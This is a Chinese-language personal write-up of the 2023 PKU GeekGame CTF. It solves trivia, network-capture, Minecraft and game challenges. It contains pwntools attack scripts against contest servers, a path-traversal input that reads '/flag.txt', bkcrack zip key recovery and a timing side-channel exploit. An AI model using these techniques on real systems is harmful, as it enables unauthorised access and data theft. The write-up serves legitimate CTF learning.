复制代码- /*!
- * Title: 第三届北京大学信息安全综合能力竞赛个人题解
- * Author: Xzonn
- * Date: 2023-10-20
- * License: CC-BY-NC 4.0
- */
本来打算做个签到题就走,但是不知不觉就做上瘾了,于是仔细研究了一下。因为真正开始仔细琢磨大概是周二,导致有几个题本来自己也能做出来的,但是拖到了周三晚上六点放提示之后才拿到flag,稍微有点亏。
因为做题的时候写的代码基本上是“能用就行”,有些中间步骤已经删掉了,写题解的时候重新整理了一遍(主要是改了一些比较随便的命名),所以可能有些错误。
按照比赛平台提交时的提示,参考题面和官方题解,本题解授权协议为 CC-BY-NC 4.0。因为有官方题面存档,所以不再抄题了。解题代码:GitHub。
赛后交流的时候才知道,原来一些题目采用了“动态flag”机制,不同选手拿到的题目附件甚至都是不一样的,所以每个人得到的结果也会不一样,看上去十分科学。还有,那位You酱呢?
Tutorial
一眼盯帧
题面和官方题解
祖传签到题,下载附件,然后拿PhotoShop打开GIF文件,显示所有帧,然后模式改为“变暗”,再去掉碍事的第一帧,就能得到拼在一起的结果:
 模式改为“变暗”
模式改为“变暗”
 拼合后的结果
拼合后的结果
熟悉的“synt”,又是凯撒密码(好像这玩意叫ROT13),随便找个网站解密一下:
小北问答!!!!!
题面和官方题解
祖传小北问答,这次题目好像比之前简单不少,而且提交限制是一小时一次,多猜几次就能对了。实际上我只猜了3次。
1. 在北京大学(校级)高性能计算平台中,什么命令可以提交一个非交互式任务?
找到官方使用教程的说明:
运行作业的方式有两种:
一种是将计算过程写成脚本,通过sbatch指令提交到计算节点执行;
另一种是通过salloc申请到计算节点,再ssh连接到计算节点进行计算;
既然说“非交互式任务”,所以应该是第一种,sbatch。
2. 根据 GPL 许可证的要求,基于 Linux 二次开发的操作系统内核必须开源。例如小米公司开源了 Redmi K60 Ultra 手机的内核。其内核版本号是?
谷歌搜索“Redmi K60 Ultra Linux kernel”,找到小米官方的GitHub仓库,最下面一行发现“Redmi K60 Ultra”对应标签“corot-s-oss”。但这个仓库没有“corot-s-oss”分支,只有“corot-t-oss”分支,不知道是不是哪里出了问题,但是从提交信息上来看确实是Redmi K60 Ultra的仓库。
查看Makefile文件:
复制代码- # SPDX-License-Identifier: GPL-2.0
- VERSION = 5
- PATCHLEVEL = 15
- SUBLEVEL = 78
- EXTRAVERSION =
- NAME = Trick or Treat
答案是5.15.78。
3. 每款苹果产品都有一个内部的识别名称(Identifier),例如初代 iPhone 是 iPhone1,1。那么 Apple Watch Series 8(蜂窝版本,41mm 尺寸)是什么?
谷歌搜索“iPhone1,1 Identifier”,找到一个Gist:
复制代码- Watch6,14 : Apple Watch Series 8 41mm case (GPS)
- Watch6,15 : Apple Watch Series 8 45mm case (GPS)
- Watch6,16 : Apple Watch Series 8 41mm case (GPS+Cellular)
- Watch6,17 : Apple Watch Series 8 45mm case (GPS+Cellular)
按照要求的版本,答案是Watch6,16。
4. 本届 PKU GeekGame 的比赛平台会禁止选手昵称中包含某些特殊字符。截止到 2023 年 10 月 1 日,共禁止了多少个字符?(提示:本题答案与 Python 版本有关,以平台实际运行情况为准)
比赛平台前后端都是开源的,在后端的仓库找到10月1日的提交版本abbbbb7,搜索“昵称”,发现几行代码:
复制代码- EMOJI_CHARS = (
- {chr(0x200d)} # zwj
- | {chr(0x200b)} # zwsp, to break emoji componenets into independent chars
- | {chr(0x20e3)} # keycap
- | {chr(c) for c in range(0xfe00, 0xfe0f+1)} # variation selector
- | {chr(c) for c in range(0xe0020, 0xe007f+1)} # tag
- | {chr(c) for c in range(0x1f1e6, 0x1f1ff+1)} # regional indicator
- )
- # https://www.compart.com/en/unicode/category
- DISALLOWED_CHARS = (
- unicode_chars('Cc', 'Cf', 'Cs', 'Mc', 'Me', 'Mn', 'Zl', 'Zp') # control and modifier chars
- | {chr(c) for c in range(0x12423, 0x12431+1)} # too long
- | {chr(0x0d78)} # too long
- ) - EMOJI_CHARS
- WHITESPACE_CHARS = unicode_chars('Zs') | EMOJI_CHARS
- @classmethod
- def _deep_val_nickname(cls, name: str) -> Optional[str]:
- all_whitespace = True
- for c in name:
- if c in cls.DISALLOWED_CHARS:
- return f'昵称中不能包含字符 {hex(ord(c))}'
- if c not in cls.WHITESPACE_CHARS:
- all_whitespace = False
拎出来自己写个test.py:
复制代码- from typing import Set
- from unicategories import categories
- def unicode_chars(*cats: str) -> Set[str]:
- ret = set()
- for cat in cats:
- ret |= set(categories[cat].characters())
- return ret
- EMOJI_CHARS = (
- {chr(0x200d)} # zwj
- | {chr(0x200b)} # zwsp, to break emoji componenets into independent chars
- | {chr(0x20e3)} # keycap
- | {chr(c) for c in range(0xfe00, 0xfe0f+1)} # variation selector
- | {chr(c) for c in range(0xe0020, 0xe007f+1)} # tag
- | {chr(c) for c in range(0x1f1e6, 0x1f1ff+1)} # regional indicator
- )
- # https://www.compart.com/en/unicode/category
- DISALLOWED_CHARS = (
- unicode_chars('Cc', 'Cf', 'Cs', 'Mc', 'Me', 'Mn', 'Zl', 'Zp') # control and modifier chars
- | {chr(c) for c in range(0x12423, 0x12431+1)} # too long
- | {chr(0x0d78)} # too long
- ) - EMOJI_CHARS
- WHITESPACE_CHARS = unicode_chars('Zs') | EMOJI_CHARS
- print(len(DISALLOWED_CHARS))
官方提示说这个数字与Python版本有关,懒得在本地下载Python,于是直接上GitHub Actions,写个Workflow保存为.github/workflows/workflow.yml:
复制代码- name: Build and Publish
- on:
- push:
- workflow_call:
- jobs:
- build:
- runs-on: ubuntu-latest
- strategy:
- matrix:
- python-version: ["3.8", "3.9", "3.10", "3.11", "3.12"]
- steps:
- - uses: actions/checkout@v4
- - uses: actions/setup-python@v4
- with:
- python-version: $
- - run: |
- python -m pip install --upgrade pip
- pip install unicategories~=0.1.2
- python test.py
推上去,得到结果:
| 版本 |
结果 |
| 3.8 |
4445 |
| 3.9 |
4472 |
| 3.10 |
4472 |
| 3.11 |
4587 |
| 3.12 |
4636 |
这个只能试出来,答案是4445。
5. 在 2011 年 1 月,Bilibili 游戏区下共有哪些子分区?(按网站显示顺序,以半角逗号分隔)
首先先得查出来bilibili在2011年1月使用的域名是“bilibili.us”(维基百科),然后从进入Wayback Machine的存档网址:https://web.archive.org/web/201101/http://bilibili.us,找到2011年1月的存档,发现游戏区下面有这些子分区:
 存档页面
存档页面
答案是游戏视频,游戏攻略·解说,Mugen,flash游戏。
6. 这个照片中出现了一个大型建筑物,它的官方网站的域名是什么?(照片中部分信息已被有意遮挡,请注意检查答案格式)
(照片链接)
先谷歌搜索旗子上的字“启迪控股 清华科技园 中关村 KONZA KACST”,发现一篇文章:
 文章截图
文章截图
这几个企业名都是“IASP 2023”的赞助商,正好第一行就是图上的这些标志,“金银铜”也都一样。找到IASP 2023的官网,其中一个页面有张图:
 页面截图
页面截图
和题目上的图十分类似。根据说明,这里是卢森堡音乐厅,参考答案格式的正则表达式,正确答案是philharmonie.lu。
Misc
Z 公司的服务器
题面和官方题解
Flag 1:服务器
下载下来的题目附件是个.pcapng文件,之前没用过,但是谷歌一下就能轻松找到一个打开工具Wireshark,免费使用。打开一看,里面是客户端和服务端的交互:
 Wireshark截图
Wireshark截图
显然192.168.16.1是客户端,192.168.23.179是服务器,虽然看不懂它们俩在干什么,不过只需要模拟客户端往服务端发送同样的数据就行了。于是写个Python脚本:
复制代码- from pwn import *
- conn = remote("prob05.geekgame.pku.edu.cn", 10005)
- conn.recvuntil(b"Please input your token: ")
- conn.send(b"<MY TOKEN>\n")
- time.sleep(1)
- conn.send(b"\x2a\x2a\x18\x42\x30\x31\x30\x30\x30\x30\x30\x30\x36\x33\x66\x36\x39\x34\x0a")
- time.sleep(1)
- conn.send(b"\x0a")
- time.sleep(1)
- conn.send(b"\x2a\x18\x43\x18\x44\x18\x40\x18\x40\x18\x40\x18\x40\xdd\x51\xa2\x33\x66\x6c\x61\x67\x2e\x6a\x70\x67\x18\x40\x31\x36\x30\x39\x36\x20\x31\x34\x35\x30\x35\x33\x33\x33\x35\x31\x35\x20\x31\x30\x30\x37\x37\x37\x20\x30\x20\x31\x20\x31\x36\x30\x39\x36\x18\x40\x18\x6b\xd6\x18\xcb\x33\x66\x11")
- time.sleep(1)
- conn.send(b"\x2a\x2a\x18\x42\x30\x31\x30\x30\x30\x30\x30\x30\x36\x33\x66\x36\x39\x34\x0a\x0a")
- time.sleep(1)
- print(conn.recv())
- conn.send(b"\x2a\x2a\x18\x42\x30\x39\x30\x30\x30\x30\x30\x30\x30\x30\x61\x38\x37\x63\x0a\x0a")
- with open("flag1.bin", "wb") as writer:
- writer.write(conn.recv())
执行完之后从flag1.bin里面可以找到flag。
Flag 2:流量包
这题确实是看了提示才做出来的,而且是我在比赛最后的两个小时、在乌鲁木齐出差的前提下做出来的。
根据流量包可以找到几条比较长的数据,猜测这个就是需要分析的数据。把这些数据手动拷贝出来粘贴到HxD里,存成0001.bin到0008.bin。在0001.bin的较前面的部分可以看到JFIF几个字母,直接猜测是.jpg文件的文件头(从前一条流量也能看到文件名为flag.jpg),所以要想办法拼出来个jpg文件。但是,如果直接把8个二进制文件拼起来,并且去掉jpg文件头前面的部分是显示不出来任何东西的。
根据提示找到ZMODEM协议的规范,里面写了一大堆,但是有用的东西不多。原本到这里我打算放弃了,但是比赛最后分数比较焦灼,为了冲一冲,我决定再读一下规范。最重要的部分主要是这几句话:
The receiving program decodes any sequence of ZDLE followed by a byte with bit 6 set and bit 5 reset (upper case letter, either parity) to the equivalent control character by inverting bit 6. This allows the transmitter to escape any control character that cannot be sent by the communications medium. In addition, the receiver recognizes escapes for 0177 and 0377 should these characters need to be escaped.
(机翻:接收程序通过反转位6,将ZDLE的任何序列解码为等效控制字符,ZDLE后面跟着一个字节,其中位6被设置,位5被重置(大写字母,任一奇偶校验)。这允许发射器逃脱通信介质不能发送的任何控制字符。此外,如果需要转义0177和0377的这些字符,接收器会识别这些字符的转义。)
ZMODEM software escapes ZDLE, 020, 0220, 021, 0221, 023, and 0223. If preceded by 0100 or 0300 (@), 015 and 0215 are also escaped to protect the Telenet command escape CR-@-CR. The receiver ignores 021, 0221, 023, and 0223 characters in the data stream.
(机翻:ZMODEM软件转义ZDLE、020、0220、021、0221、023和0223。如果前面是0100或0300(@),015和0215也被转义以保护Telenet命令转义CR-@-CR。接收器忽略数据流中的021、0221、023和0223个字符。)
这说明这个传输规范会对二进制文件中的部分字符转义,“ZDLE”是自定义的转移控制符0x18,跟在后面的字节是被转义过的,其第6位被取反。于是可以以同样的办法,对0x18后面紧跟的字节对0x40(0b01000000)取异或,得到原始的字节。写个Python脚本:
复制代码- import struct
- result = b""
- data = b""
- for f in [1, 2, 3, 4, 5, 6, 7, 8]:
- with open(f"./{f:04d}.bin", "rb") as reader:
- data += reader.read()
- data = data[data.index(b"\xFF\xD8\xFF\xE0"):]
- i = 0
- while i < len(data):
- c = data[i]
- if c == 0x18:
- if i + 1 >= len(data):
- break
- c = data[i + 1]
- c = c ^ 0x40
- result += struct.pack("B", c)
- i += 2
- continue
- else:
- result += struct.pack("B", c)
- i += 1
- continue
- with open("out.jpg", "wb") as writer:
- writer.write(result[result.index(b"\xFF\xD8\xFF\xE0"):])
但这样得到的结果是这样的:
 首次尝试
首次尝试
能看出来确实有字了,但是好像还是有些错误。继续看规范有些来不及,于是我从电脑里随便找了一个.jpg文件,用sz test.jpg指令让它对这个文件进行编码,然后用Python模拟接收端,把获取的字节存在本地:
复制代码- from pwn import *
- context.log_level = "debug"
- io = process(["sz", "test.jpg"])
- time.sleep(1)
- io.send(b"\x2a\x2a\x18\x42\x30\x31\x30\x30\x30\x30\x30\x30\x36\x33\x66\x36\x39\x34\x0a\x0a")
- time.sleep(1)
- io.recv()
- io.send(b"\x2a\x2a\x18\x42\x30\x39\x30\x30\x30\x30\x30\x30\x30\x30\x61\x38\x37\x63\x0a\x0a")
- time.sleep(1)
- out = 1
- while True:
- x = io.recv(timeout=5)
- if not x:
- break
- with open(f"test/{out:04d}.bin", "wb") as writer:
- writer.write(x)
- out += 1
- io.close()
然后拿上面的脚本对这个输出结果跑一遍,看看与原来的.jpg文件有什么不同。跑完之后拿HxD看了一下,从0x400这里开始不一样:
 对比原始文件和解码结果
对比原始文件和解码结果
可以看出来我的解码结果多了5个字节,可能是规范里提到的校验码。手动删掉这5个字节继续比较,发现在0x800处也差了5个字节。这样的话就比较明白了,修改一下解码程序:
复制代码- remove = 0x405
- i = 0
- while i < len(data):
- if len(result) == remove:
- result = result[:-5]
- remove += 0x400
每解码0x405个字节就删掉最后5个字节,最后输出的图片总算是正常了,只不过与原始文件好像还有最后几个字节是对不上的,但是管不了这么多了,.jpg文件错了最后几个字节也不影响阅读,反正只要能读出来flag就行。拿这个程序再跑一遍题目的数据就能拿到flag.jpg读出flag。
猫咪状态监视器
题面和官方题解
这题一开始没做出来,看了第二阶段提示才明白的。
根据提示和Dockerfile,自己在本地搭建一个Docker,把/usr/sbin/service文件复制出来,分析逻辑,里面检测了是否有/run/systemd/system或/run/openrc/started,进到Docker里面一找,两个都没有。于是事情就变得简单了,核心代码如下:
复制代码- run_via_sysvinit() {
- # Otherwise, use the traditional sysvinit
- if [ -x "${SERVICEDIR}/${SERVICE}" ]; then
- exec env -i LANG="$LANG" LANGUAGE="$LANGUAGE" LC_CTYPE="$LC_CTYPE" LC_NUMERIC="$LC_NUMERIC" LC_TIME="$LC_TIME" LC_COLLATE="$LC_COLLATE" LC_MONETARY="$LC_MONETARY" LC_MESSAGES="$LC_MESSAGES" LC_PAPER="$LC_PAPER" LC_NAME="$LC_NAME" LC_ADDRESS="$LC_ADDRESS" LC_TELEPHONE="$LC_TELEPHONE" LC_MEASUREMENT="$LC_MEASUREMENT" LC_IDENTIFICATION="$LC_IDENTIFICATION" LC_ALL="$LC_ALL" PATH="$PATH" TERM="$TERM" "$SERVICEDIR/$SERVICE" ${ACTION} ${OPTIONS}
- else
- echo "${SERVICE}: unrecognized service" >&2
- exit 1
- fi
- }
其中SERVICEDIR是/etc/init.d,SERVICE是我的输入,所以这里只需要把/usr/bin/cat搞出来就好了。连上终端,输入STATUS、../../usr/bin/cat /flag.txt,直接把flag输出来了。
基本功
题面和官方题解
两个flag都是zip密码爆破(好像更严谨来说叫“zip明文攻击”),用到的代码是bkcrack。能解密的条件说简单也简单,说苛刻也有点苛刻:
- 压缩方法需要是
Store,加密算法需要是ZipCrypto。
- 需要知道压缩包中的至少12个字节,其中至少有8个字节是连续的,并且知道这些字节的位置。
一般情况下创建压缩包的压缩方式都是Deflate,除非选择“仅存储”才会存成Store,不过这题刚好给的条件就满足上述两个条件。
第一个文件里包含了一个chromedriver_linux64.zip,这个文件是Chrome官方提供的,可以直接从总目录里下载。不过Chrome Driver有很多版本,如果一个一个下载下来太麻烦了,好在可以用curl发送HEAD请求获得文件大小,然后从请求结果里找大小和压缩包里的大小5845152对得上的就行:
复制代码- curl -I https://chromedriver.storage.googleapis.com/98.0.4758.48/chromedriver_linux64.zip > 98.0.4758.48.txt
保存完之后在文件夹里找content-length: 5845152,找到之后下载下来比对一下CRC32,应该是同一个文件。
然后直接解密即可,bkcrack得到的是一个密钥,这个密钥并非压缩包的密码,但是能喂给这个程序让它解密其他文件。解压出来flag1.txt。
第二个文件包含了一个.pcapng文件,刚巧我参考的一篇文章讲的就是这个文件格式,头文件格式是固定的,0x00-0x04位置是0a 0d 0d 0a,0x06-0x18位置是00 00 4d 3c 2b 1a 10 00 00 00 ff ff ff ff ff ff ff ff,喂给bkcrack,得到密钥,解密出来flag2.pcapng。
Dark Room
题面和官方题解
Flag 1
这个题就是我说的那个“稍微有点亏”的题,方法都已经找到了,只是运气不太好。
说明里面提到题目基于Dark_Room,下载下来源代码就能看到地图,当然自己手动画一个地图也很方便。
游戏流程也很简单,先拿钥匙1,然后去开第1扇门,再去拿钥匙2,最后开第2扇门,然后就可以进去了。问题在于,只有满足sanity(理智?)至少为117才能拿到flag,而进行任何操作都会使sanity减少,所以需要找到一条最短的路径,还要把能加sanity的东西都拿到。翻了源代码之后发现,能固定加sanity的操作包括:拿钥匙、拿装饰品、使用装饰品、喝拿铁,但这些还不够,必须还得使用help功能。而help功能效果是随机的,只有1/5的概率是sanity加10(另外每次操作sanity固定减1,因此相当于每次操作sanity加9),所以必须要多试几次,而且还要找到一条最短路径。
这种看运气的事当然得靠爆破,正好题目上也说了“本题的连接频率限制是 3 秒一次”,意思就是默许大家爆破吧。(另外我看了参赛须知,“攻击”题目指定的主机不算违规,所以是没问题的。)
于是写个Python脚本:
复制代码- from pwn import *
- COMMANDS = [
- "n",
- "n",
- "e",
- "pickup key",
- "w",
- "s",
- "s",
- "e",
- "e",
- "e",
- "pickup trinket",
- "use trinket",
- "w",
- "s",
- "usewith key door",
- "s",
- "s",
- "n",
- "w",
- "w",
- "w",
- "n",
- "pickup key",
- "s",
- "e",
- "e",
- "e",
- "n",
- "n",
- "n",
- "w",
- "w",
- "n",
- "n",
- "w",
- "w",
- "usewith key door",
- "h",
- ]
- def play(file_name):
- writer = open(file_name, "w", -1, "utf8")
- conn = remote("prob16.geekgame.pku.edu.cn", 10016)
- conn.recvuntil(b"Please input your token: ")
- conn.sendline(b"MY TOKEN")
- time.sleep(1)
- conn.recvuntil(b"]: ", timeout=5)
- conn.send(b"newgame\n")
- conn.recvuntil(b"]: ", timeout=5)
- conn.send(b"gamer\n")
- conn.recvuntil(b"(y/n) ", timeout=5)
- conn.send(b"y\n")
- for command in COMMANDS:
- writer.write(conn.recvuntil(b"]: ", timeout=5).decode("utf8") + "\n")
- conn.send(command.encode("utf8") + b"\n")
- while True:
- result = conn.recvuntil(b"]: ", timeout=5).decode("utf8")
- writer.write(result + "\n")
- sanity = int(re.search(r"Sanity: \[[\|\-]+\] \((-?\d+)%\)", result).group(1))
- if sanity >= 118:
- conn.send(b"n\n")
- result = conn.recvuntil(b"]: ", timeout=5).decode("utf8")
- writer.write(result + "\n")
- writer.close()
- exit(0)
- elif sanity < 1:
- conn.close()
- break
- else:
- conn.send(b"h\n")
- writer.close()
-
- i = 0
- while True:
- play(f"output/{i}.txt")
- i += 1
- time.sleep(3.5)
存成文件是怕我手一抖把终端关了全白忙活。最终在757.txt中我得到了key,此时的时间是2023-10-18 18:19,就差20分钟,65%的分数没了。
Flag 2
Flag 2所在的房间在最终房间的下面,通过输入空字符串能把一部分代码泄露出来:
复制代码- invalid literal for int() with base 10: ''
- Traceback (most recent call last):
- File "dark_room/player.py", line 249, in <module>
- 248: while flag_number:
- 249: choice = int(self.recv(b"Guess my public key (give me a number): ").decode())
- ^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^^
- 250: if flag_number & 1:
- 251: p = getStrongPrime(2048)
- 252: q = getStrongPrime(2048)
- 253: flag_number >>= 1
- ValueError: invalid literal for int() with base 10: ''
然后就不知道怎么做了,看程序大概是生成了一个大质数,总不会是要爆破这个大质数吧?
(赛后交流补记)
“泄露出来的源代码”其实更重要的信息是“调用了getStrongPrime这个函数”,我在手动输入的时候也发现了有时候程序返回信息会比较慢,我还以为是网络原因,经过提醒之后才知道,这个程序从低到高依次比较了flag_number的每一位(bit),如果是1就调用getStrongPrime,如果是0就不调用,这样就可以通过比较程序返回信息的时间来判断flag_number的每一位是0还是1,从而得到flag_number的值。
 Copilot,你怎么不早告诉我
Copilot,你怎么不早告诉我
拿flag 1的程序改一下:
复制代码- from pwn import *
- COMMANDS = [
- "n",
- "n",
- "w",
- "w",
- "s",
- "s",
- "getflag",
- ]
- def play():
- writer = open("output/flag2.txt", "w", -1, "utf8")
- conn = remote("prob16.geekgame.pku.edu.cn", 10016)
- conn.recvuntil(b"Please input your token: ")
- conn.send(b"448:MEYCIQCWia84qwxiWuYqqtctrw6YAzAGcevIrzAikp7FGKm9LwIhAIS_ydCHSUczXU9RK5Cn8fH8acfvPtuj7nrOWU6UtPJW\n")
- time.sleep(1)
- conn.recvuntil(b"]: ", timeout=5)
- conn.send(b"newgame\n")
- conn.recvuntil(b"]: ", timeout=5)
- conn.send(b"gamer\n")
- conn.recvuntil(b"(y/n) ", timeout=5)
- conn.send(b"y\n")
- for command in COMMANDS:
- conn.recvuntil(b"]: ", timeout=5)
- conn.send(command.encode("utf8") + b"\n")
- start_time = time.time()
- first = True
- while True:
- conn.recvline()
- line = conn.recvline().decode("utf8").strip()
- now = time.time()
- if now - start_time > 0.95:
- writer.write("1")
- writer.flush()
- else:
- if not first:
- writer.write("0")
- writer.flush()
- else:
- first = False
- if line == "Challenge Failed":
- break
- start_time = time.time()
- conn.sendline(b"0")
- writer.close()
- play()
拿到每一位的信息之后反转字符串,然后转换成16进制,发现是flag 2的字节序列,导入HxD即可读出。
顺带一提,上面之所以打引号是因为出题人赛后说这个报错信息是故意的,不是真的泄露源代码。实际上并没有生成大质数,而是直接sleep(1)。
麦恩·库拉夫特
题面和官方题解
Flag 1:探索的时光
没怎么玩过Minecraft,现下了一个启动器,刚好我有XGP,可以直接玩官方版。找了半天,最后在一个岔路上找到了flag。
Flag 2:结束了?
实在是在游戏里找不到第2个flag了,于是搜了一个存档编辑器NBTExplorer,虽然有点老,但是竟然还能用。打开之后搜索flag{可以找到第一个flag,然后发现告示牌有一个id是minecraft:sign,接着拿这个id找,能找到第2个flag。
Flag 3:为什么会变成这样呢?
用NBTExplorer能找到Flag 3所在的红石电路区域,通过替换材质包的方法可以显示出红石电路的信号强度,搭配OBS录屏,按照5 fps的帧率截图并识别信号强度,可以读出来一段字节序列:
